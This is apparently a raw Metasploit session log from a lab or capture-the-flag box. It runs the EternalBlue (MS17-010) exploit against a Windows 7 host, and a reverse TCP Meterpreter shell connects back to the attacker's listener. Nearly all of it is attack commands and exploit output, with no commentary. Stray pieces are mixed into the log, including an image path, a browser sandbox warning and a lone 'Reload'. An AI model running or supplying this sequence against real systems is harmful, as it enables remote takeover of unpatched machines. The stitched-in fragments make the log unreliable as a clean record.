 You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.129.114.255
RHOSTS => 10.129.114.255
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.99
LHOST => 10.10.14.99
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.99:4444
[*] 10.129.114.255:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.129.114.255:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested
r '+' and '?' was replaced with '*' in regular expression
[*] 10.129.114.255:445    - Scanned 1 of 1 hosts (100% complete)
[+] 10.129.114.255:445 - The target is vulnerable.
[*] 10.129.114.255:445 - Connecting to target for exploitation.
[+] 10.129.114.255:445 - Connection established for exploitation.
[+] 10.129.114.255:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.129.114.255:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.114.255:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.129.114.255:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.129.114.255:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.129.114.255:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.114.255:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.114.255:445 - Sending all but last fragment of exploit packet
[*] 10.129.114.255:445 - Starting non-paged pool grooming
[+] 10.129.114.255:445 - Sending SMBv2 buffers
[+] 10.129.114.255:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.114.255:445 - Sending final SMBv2 buffers.
[*] 10.129.114.255:445 - Sending last fragment of exploit packet!
[*] 10.129.114.255:445 - Receiving response from exploit packet
[+] 10.129.114.255:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.129.114.255:445 - Sending egg to corrupted connection.
[*] 10.129.114.255:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.129.114.255
Reload
[*] Meterpreter session 1 opened (10.10.14.99:4444 -> 10.129.114.255:49158) at 2025-07-11 10:21:41 -0400
[+] 10.129.114.255:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.114.255:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.114.255:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ls
Listing: C:\Windows\system32
============================